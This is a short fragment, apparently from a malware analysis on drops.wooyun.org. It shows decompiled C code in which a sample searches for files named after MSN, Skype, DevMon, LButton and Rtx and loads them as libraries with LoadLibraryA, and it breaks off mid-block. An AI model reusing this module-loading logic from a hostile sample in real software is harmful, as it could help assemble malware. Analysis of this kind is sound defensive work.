 if ( strstr(FindFileData.cFileName, v_MSN)
|| strstr(FindFileData.cFileName, &v_Skype)
|| strstr(FindFileData.cFileName, &v_DevMon)
|| strstr(FindFileData.cFileName, &v_LButton)
|| strstr(FindFileData.cFileName, &v_Rtx) )
{
FileName_1 = 0;
memset(&v39, 0, 0x100u);
v40 = 0;
v41 = 0;
strcpy(&FileName_1, &v25);
v7 = strrchr(&FileName_1, '\\');
if ( v7 )
strcpy(v7 + 1, FindFileData.cFileName);
v8 = LoadLibraryA(&FileName_1);
if ( v8 )
{
drops.wooyun.org